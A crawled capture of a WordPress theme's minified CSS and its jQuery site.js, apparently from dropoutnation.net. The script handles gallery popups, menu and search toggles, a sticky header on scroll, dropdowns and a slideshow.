.share-buttons>a:first-of-type:hover{background:#3b5998;color:#fff}body.page article .post-share .share-buttons>a:last-of-type,body.single article .post-share .share-buttons>a:last-of-type{margin-bottom:0}body.page article .post-share .share-buttons>a:last-of-type:hover,body.single article .post-share .share-buttons>a:last-of-type:hover{background:#C92228;color:#fff}body.page article .post-share .share-buttons>a i,body.single article .post-share .share-buttons>a i{margin-right:5px}body.page article .post-share .share-buttons>a:hover,body.single article .post-share .share-buttons>a:hover{background:#1da1f2;color:#fff}body.page article .post-author-bio,body.single article .post-author-bio{margin-bottom:50px}body.page article{width:100%;border-bottom:0}body.page article .post-title{margin:0 auto 50px auto;padding:0;max-width:770px}@media (max-width:1200px){body.page article .post-title{padding:0 20px}}body.page.page-template-custom-sidebar article{width:auto}footer.footer{width:100%;position:relative;z-index:2;color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}footer.footer .footer-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}footer.footer h1,footer.footer h2,footer.footer h3,footer.footer h4,footer.footer h5,footer.footer h6{color:#fff}footer.footer a{color:#fff}footer.footer .sidebar{position:relative;text-align:center;width:100%;max-width:1220px;margin:0 auto;padding:50px 50px 1px 50px;z-index:1;display:flex}footer.footer .sidebar input:not([type=submit]),footer.footer .sidebar select,footer.footer .sidebar textarea{background:#151515;border:1px solid rgba(255,255,255,.1);color:#fff}@media (max-width:1200px){footer.footer .sidebar{display:block;margin:0 auto;max-width:770px;padding:50px 20px 1px 20px}}footer.footer .sidebar section{padding:0 30px}footer.footer .sidebar section:first-of-type{padding:0 30px 0 0}footer.footer .sidebar section:last-of-type{padding:0 0 0 30px}@media (max-width:1200px){footer.footer .sidebar section{padding:0;max-width:none}footer.footer .sidebar section:first-of-type{padding:0}footer.footer .sidebar section:last-of-type{padding:0}}footer.footer .sidebar section.PI_SimpleTwitterTweets li,footer.footer .sidebar section.widget_archive li,footer.footer .sidebar section.widget_categories li,footer.footer .sidebar section.widget_meta li,footer.footer .sidebar section.widget_nav_menu li,footer.footer .sidebar section.widget_pages li,footer.footer .sidebar section.widget_recent_comments li,footer.footer .sidebar section.widget_recent_entries li{border-bottom:1px solid rgba(255,255,255,.3)}footer.footer .sidebar section.PI_SimpleTwitterTweets li:last-child,footer.footer .sidebar section.widget_archive li:last-child,footer.footer .sidebar section.widget_categories li:last-child,footer.footer .sidebar section.widget_meta li:last-child,footer.footer .sidebar section.widget_nav_menu li:last-child,footer.footer .sidebar section.widget_pages li:last-child,footer.footer .sidebar section.widget_recent_comments li:last-child,footer.footer .sidebar section.widget_recent_entries li:last-child{border-bottom:0}footer.footer .copyright{max-width:1220px;margin:0 auto;position:relative;z-index:1;color:#fff;font-size:15px;padding:0 50px}footer.footer .copyright>div{border-top:1px solid rgba(255,255,255,.3);width:100%;display:flex;justify-content:space-between;align-items:center;margin:0 auto}footer.footer .copyright>div .social-wrap{font-size:18px}footer.footer .copyright>div>div{padding:50px 0}@media (max-width:1200px){footer.footer .copyright>div{border-top:0;display:block;padding:20px;text-align:center}footer.footer .copyright>div>div{padding:15px 0;border-top:0}}.footer-instagram-feed .null-instagram-feed li,.footer-instagram-feed .null-instagram-feed ul{list-style:none;margin:0;padding:0}.footer-instagram-feed .null-instagram-feed ul{display:flex}.footer-instagram-feed .null-instagram-feed ul li{flex:1;padding:0}.footer-instagram-feed .null-instagram-feed ul li .instagram-meta span:last-of-type{display:inline}@media (max-width:900px){.footer-instagram-feed .null-instagram-feed ul{flex-wrap:wrap}.footer-instagram-feed .null-instagram-feed ul li{flex:1 1 33%}.footer-instagram-feed .null-instagram-feed ul li .instagram-meta span{display:block}}@media (max-width:600px){.footer-instagram-feed .null-instagram-feed ul li{flex:1 1 50%}}.footer-dark footer.footer{color:#000}.footer-dark footer.footer h1,.footer-dark footer.footer h2,.footer-dark footer.footer h3,.footer-dark footer.footer h4,.footer-dark footer.footer h5,.footer-dark footer.footer h6{color:#000}.footer-dark footer.footer a{color:#000}.footer-dark footer.footer .sidebar section.PI_SimpleTwitterTweets li,.footer-dark footer.footer .sidebar section.widget_archive li,.footer-dark footer.footer .sidebar section.widget_categories li,.footer-dark footer.footer .sidebar section.widget_meta li,.footer-dark footer.footer .sidebar section.widget_nav_menu li,.footer-dark footer.footer .sidebar section.widget_pages li,.footer-dark footer.footer .sidebar section.widget_recent_comments li,.footer-dark footer.footer .sidebar section.widget_recent_entries li{border-bottom:1px solid rgba(0,0,0,.3)}.footer-dark footer.footer .sidebar section.PI_SimpleTwitterTweets li:last-child,.footer-dark footer.footer .sidebar section.widget_archive li:last-child,.footer-dark footer.footer .sidebar section.widget_categories li:last-child,.footer-dark footer.footer .sidebar section.widget_meta li:last-child,.footer-dark footer.footer .sidebar section.widget_nav_menu li:last-child,.footer-dark footer.footer .sidebar section.widget_pages li:last-child,.footer-dark footer.footer .sidebar section.widget_recent_comments li:last-child,.footer-dark footer.footer .sidebar section.widget_recent_entries li:last-child{border-bottom:0}.footer-dark footer.footer .sidebar input:not([type=submit]),.footer-dark footer.footer .sidebar select,.footer-dark footer.footer .sidebar textarea{background:#f9f9f9;color:#000;border:1px solid rgba(0,0,0,.1)}.footer-dark footer.footer .footer-overlay{background:#fff}.footer-dark footer.footer .copyright{color:#000}.footer-dark footer.footer .copyright>div{border-top-color:rgba(0,0,0,.3)}.footer-dark footer.footer .copyright>div>div{border-top-color:rgba(0,0,0,.3)}.footer-dark footer.footer .copyright a{color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://dropoutnation.net/wp-content/themes/ralphkrause/ralphkrause/js/site.js?ver=1.0.0
body_size: 1194
content:
jQuery(document).ready(function($) {

	"use strict";

	function cl(data) {
		return console.log(data);
	}

	// Initializing scripts

	function ralphkrause_init() {

		var WHeight = $(window).height();
		var WWidth = $(window).width();

		$('.gallery, .tiled-gallery').each(function() {
			$(this).magnificPopup({
				delegate: 'a',
				type: 'image',
				gallery: {enabled: true},
				image: {
					verticalFit: true,
					titleSrc: function(item) {
						return item.el.attr('title');
					}
				},
			});
		});

		$('.post-content, .widget, .video-url').fitVids();
	}

	/*

	BEGIN

	*/

	// Search form click

	$(document).on('click', '.search-trigger, .search-close', function() {
		if($('body').hasClass('search-active')) {
			$('body').removeClass('search-active');
		} else {
			$('body').addClass('search-active');
			setTimeout(function() { 
				$('.search-wrap input').focus();
			}, 300);
		}
	});

	// Responsive hamburger click

	$(document).on('click', '.fader, .responsive-menu-trigger', function() {
		if($('body').hasClass('menu-active')) {
			$('body').removeClass('menu-active');
		} else {
			$('body').addClass('menu-active');
		}
	});

	// Scrolltop click

	$(document).on('click', '.scrolltop', function() {
		$('html, body').animate({ scrollTop: 0 }, 300);
	});

	// Responsive submenu click

	$('.responsive-nav .menu-item-has-children > a').click(function(e) {
		e.preventDefault();
	});

	$(document).on('click', '.singular-featured button', function() {
		$(this).hide();
		$(this).parent().find('.video-url').addClass('visible');
	});

	// Scroll Reveal

	//window.sr = ScrollReveal();
	//sr.reveal('.looper article');
	
	// Scroll

	$('.header-main').clone().appendTo('body').addClass('header-small').removeClass('header-main').css('background-image', 'none');
	$('.header-small .header-overlay').remove();

	var ralphkrause_lastScrollTop = 0;
	var ralphkrause_end_header = $('.header-main').height() - $('.header-small').height();

	$(window).scroll(function(event) {
		var scrolled = $(window).scrollTop();
		if(scrolled > ralphkrause_end_header) {
			if(scrolled < ralphkrause_lastScrollTop) {
				$('.header-small').addClass('visible');
			} else {
				$('.header-small').removeClass('visible');
			}
		} else {
			$('.header-small').removeClass('visible');
		}
		ralphkrause_lastScrollTop = scrolled;
	});

	// Dropdown menu

	$('nav ul.menu li').hover(function() {
		var timeout = $(this).data('timeout');
		var $currentUl = $(this).find('> ul');
		if(timeout) clearTimeout(timeout);
		if($currentUl.hasClass('visible') === false && $currentUl.length > 0) {
			$(this).find('> ul').addClass('visible');
		}
	}, function() {
		$(this).data('timeout', setTimeout($.proxy(function() {
			$(this).find('> ul').removeClass('visible');
		}, this), 200));
	});

	// Add Social networks to Profile Widget

	$('footer.footer .social-wrap').clone().appendTo('.profile-social');

	// Slideshow

	$('.ralphkrause-slideshow').flexslider({
		selector: '.slides > .small-post',
		animation: 'slide',
		prevText: '', nextText: '',
		start: function() {
			$('.ralphkrause-slideshow').addClass('loaded');
		}
	});

	// Init

	ralphkrause_init();

	$(window).resize(function() {
		ralphkrause_init();
	});
	$(window).focus(function() {
		ralphkrause_init();
	});

});